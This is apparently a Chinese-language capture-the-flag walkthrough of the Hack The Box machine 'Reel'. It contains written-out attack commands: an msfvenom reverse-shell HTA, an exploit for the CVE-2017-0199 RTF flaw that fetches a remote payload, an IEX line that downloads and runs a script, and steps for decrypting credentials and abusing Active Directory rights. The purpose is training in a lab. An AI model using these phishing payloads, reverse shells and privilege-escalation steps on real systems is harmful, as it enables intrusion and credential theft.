基本信息
端口扫描
1 | nmap -sC -sV -Pn 10.10.10.77 |
FTP
ftp可以匿名访问:


AppLocker.docx
里面就一句话:
AppLocker procedure to be documented - hash rules for exe, msi and scripts (ps1,vbs,cmd,bat,js) are in effect.
readme.txt
也是很少的内容:
please email me any rtf format procedures - I’ll review and convert.
new format / converted documents will be saved here.
Windows Event Forwarding.docx
是一些日志信息,在元数据中得到一个邮箱地址 nico@megabank.com :
1 | exiftool Windows\ Event\ Forwarding.docx |
SMTP
就是手工尝试发现接受任意reel.htb邮箱,然后进行枚举
smtp-user-enum
1 | ➜ Reel smtp-user-enum -M RCPT -U users.txt -t 10.10.10.77 |
users.txt
1 | reel |
RTF vuln
上面的readme中提示了email rtf格式文件,相关漏洞:
- bhdresh/CVE-2017-0199: Exploit toolkit CVE-2017-0199 - v4.0 is a handy python script which provides pentesters and security researchers a quick and effective way to test Microsoft Office RCE. It could generate a malicious RTF/PPSX file and deliver metasploit / meterpreter / other payload to victim without any complex configuration.
https://github.com/bhdresh/CVE-2017-0199

生成hta
首先直接msfvenom生成一个恶意hta:
1 | msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.6 LPORT=443 -f hta-psh -o msfv.hta |
生成RTF
然后直接用漏洞利用脚本生成RTF文件:
1 | python CVE-2017-0199/cve-2017-0199_toolkit.py -M gen -w invoice.rtf -u http://10.10.14.6/msfv.hta -t rtf -x 0 |

sendemail && getshell
然后准备就绪,发送钓鱼邮件,getshell:
1 | sudo python -m SimpleHTTPServer 80 |

msf一键
msf有exploit/windows/fileformat/office_word_hta这个模块,可以一键生成hta,rtf文件,启动监听,只需要自己sendemail就可以

user flag
得到的nico用户shell,桌面得到user.txt:
nico to tom
cred.xml
nico用户桌面有个cred.xml文件,里面是tom账号认证信息:
1 | <Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"> |
creds
直接用powersell解析这个xml,得到tom用户的密码:
1 | powershell -c "$cred = Import-CliXml -Path cred.xml; $cred.GetNetworkCredential() | Format-List *" |
ssh
注意前面开了22端口SSH,tom账号可以直接ssh登录:

提权信息
tom用户桌面AD Audit目录直接有BloodHound(这个确实是靶机原本就有的,不是别人传的)和一个note.txt:

groups
根据提示信息,去看一下其他用户组,发现Backup_Admins组,这类用户组一般都有特权:
1 | $groups = [adsi] "LDAP://REEL:389/OU=Groups,DC=HTB,DC=LOCAL" |
note.txt
Findings:
Surprisingly no AD attack paths from user to Domain Admin (using default shortes
t path query).Maybe we should re-run Cypher query against other groups we’ve created.
BloodHound
虽然靶机里有bloodhound的结果,但因为现在新版本格式已经改变了,自己重新传一个跑一下,结果拿回来分析,传输结果麻烦点,base64编码解码还原成zip:
1 | IEX (New-Object Net.Webclient).downloadstring("http://10.10.14.6:9999/SharpHound.ps1") |
简单分析,发现tom用户可以通过claire用户到Backup_Admins:

tom to claire
就是导入powerview,根据bloodhound信息一步步,然后就可以用我们设置的密码ssh登录claire账户:
1 | # 导入powerview |

claire to Backup_Admins
根据bloodhound的信息,claire对Backup_Admins有GenericWrite权限,还是一步步,(预期是到backup,bloodhound给的提示是能到domain admin的:

1 | net group backup_admins claire /add |
Backup_Admins to Administrator
查看权限,backup_admins对Administrator有完全访问权限:
1 | claire@REEL C:\Users>icacls Administrator |
但直接去读root.txt还是被禁止:

Backup Scripts
备份脚本里得到admin密码:

1 | # admin password |

root flag
然后就直接登录Administrator,桌面得到root.txt:
参考资料
- smtp-user-enum | pentestmonkey
http://pentestmonkey.net/tools/user-enumeration/smtp-user-enum - bhdresh/CVE-2017-0199: Exploit toolkit CVE-2017-0199 - v4.0 is a handy python script which provides pentesters and security researchers a quick and effective way to test Microsoft Office RCE. It could generate a malicious RTF/PPSX file and deliver metasploit / meterpreter / other payload to victim without any complex configuration.
https://github.com/bhdresh/CVE-2017-0199 - HTB: Reel | 0xdf hacks stuff
https://0xdf.gitlab.io/2018/11/10/htb-reel.html - https://www.hackthebox.eu/home/machines/writeup/143
- HackTheBox - Reel - YouTube
https://www.youtube.com/watch?v=ob9SgtFm6_g&feature=youtu.be&ab_channel=IppSec